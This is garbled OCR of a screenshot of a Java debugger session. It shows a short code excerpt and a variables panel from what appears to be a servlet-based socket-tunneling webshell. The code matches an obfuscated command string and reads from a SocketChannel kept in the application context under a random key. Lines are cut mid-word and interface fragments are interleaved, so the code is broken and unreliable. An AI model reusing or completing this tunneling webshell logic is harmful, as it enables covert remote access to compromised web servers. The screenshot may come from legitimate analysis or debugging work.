 wsConfigApplication
237 } catch (Exception e) {
238 }
239 application.removeAttribute(mark);
240 } else if (cmd.compareTo("TQDLLDvYzyrB4pPbieRBk90FIdYgjJcE2si70wIXfql") == 0){ cmd: "TQDLLDvYzyrB4pPbieRBk90FIdYgjJ
241 SocketChannel socketChannel = (SocketChannel)application.getAttribute(mark); application: ApplicationContextFac
242 try{
243 ByteBuffer buf = ByteBuffer.allocate(513);
244 int bytesRead = socketChannel.read(buf);
245 int maxRead = 524288;
246 int readLen = 0;
gApplication
Actuator
Variables
ING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
er (com.examp
thodAccessorI
hodAccessorIm
MethodAccess
java.lang.reflec
bleHandlerMet
0, InvocableHan
7, ServletInvoca
d:895, Request
equestMapping
ere in the ID..
this = {controller@5753}
request = {RequestFacade@5749}
response = {ResponseFacade@5750}
out = {CoyoteOutputStream@5751}
application = {ApplicationContextFacade@5752}
rUrl = null
cmd = "TQDLLDvYzyrB4pPbieRBk90FIdYgjJcE2si70wIXfql"
mark = "lYUNaGnRS2eaUhe pfmcKQ"